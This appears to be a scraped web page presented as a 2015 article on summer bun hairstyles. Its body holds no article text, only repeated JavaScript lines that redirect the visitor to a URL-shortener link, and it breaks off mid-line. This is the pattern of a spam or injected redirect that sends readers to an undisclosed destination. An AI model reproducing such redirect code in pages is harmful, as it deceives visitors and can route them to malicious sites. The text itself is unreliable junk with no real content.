
5 Trendy Bun Hairstyles You Can Try This Summer
June 15, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...